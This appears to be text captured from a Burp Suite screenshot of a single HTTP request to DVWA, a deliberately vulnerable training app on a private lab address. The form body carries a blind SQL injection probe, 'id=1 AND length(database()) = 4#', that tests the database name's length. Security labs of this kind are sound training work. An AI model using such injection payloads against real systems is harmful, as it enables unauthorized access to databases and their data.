 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.54.6
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:145.0) Gecko/20100101
Firefox/145.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 46
9 Origin: http://192.168.54.6
10 Connection: keep-alive
11 Referer: http://192.168.54.6/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=eek2j01efi2rca39e1j54bo42j
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 AND length(database()) = 4#&Submit=Submit